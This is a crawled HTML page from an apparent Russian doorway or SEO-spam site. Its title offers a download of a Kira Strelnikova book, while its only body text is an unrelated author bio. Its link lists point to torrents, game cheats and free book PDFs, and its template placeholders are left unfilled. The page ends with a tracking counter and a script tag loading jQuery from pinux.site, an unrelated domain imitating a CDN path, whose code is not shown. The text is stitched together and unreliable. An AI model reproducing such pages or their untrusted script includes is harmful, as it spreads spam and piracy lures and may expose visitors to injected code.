

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-strelnikova-kira-tyazhela-uchitelskaya-dolya-skachat.html
body_size: 1999
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Стрельникова кира тяжела учительская доля скачать - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Стрельникова кира тяжела учительская доля скачать</h2>
                            </header>
                            <p>Страна: Россия Родилась: 18 июля Приветствую всех, кто интересуется моим творчеством. Что могу сказать о себе? Живу я в Санкт-Петербурге, хотя мне больше нравится называть свой город не так официально, а просто Питером. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-gde-moy-syr-spenser-dzhonson-skachat-pdf.html">Где мой сыр спенсер джонсон скачать pdf</a></li>
                                <li><a href="j0dbs-asus-p4s8x-x-drayver.html">Asus p4s8x x драйвер</a></li>
                                <li><a href="j0dbs-sv-tova-l-teratura-v-shkol-zhurnal.html">Світова література в школі журнал</a></li>
                                <li><a href="j0dbs-skayrim-chit-na-vse-perki.html">Скайрим чит на все перки</a></li>
                                <li><a href="j0dbs-king-mp32-shema.html">King mp32 схема</a></li>
                                <li><a href="j0dbs-pdf-grad-obrechennyy-skachat.html">Pdf град обреченный скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-moto-gp-torrent.html">Moto gp torrent</a></li>
                                            <li><a href="j0dbs-piraty-egeyskogo-morya-skachat-cherez-torrent.html">Пираты эгейского моря скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-ah-astahova-prezentaciya-knigi.html">Ах астахова презентация книги</a></li>
                                            <li><a href="j0dbs-skachat-knigu-viktor-astafev-car-ryba.html">Скачать книгу виктор астафьев царь рыба</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-elektricheskie-shemy-teplovozov-tem2.html">Электрические схемы тепловозов тэм2</a></li>
                                            <li><a href="j0dbs-dialux-online.html">Dialux online</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-knigi-kuvaykovoy-anny-spisok.html">Книги кувайковой анны список</a></li>
                                            <li><a href="j0dbs-skachat-ze-volking-ded-sezon-2.html">Скачать зе волкинг дед сезон 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
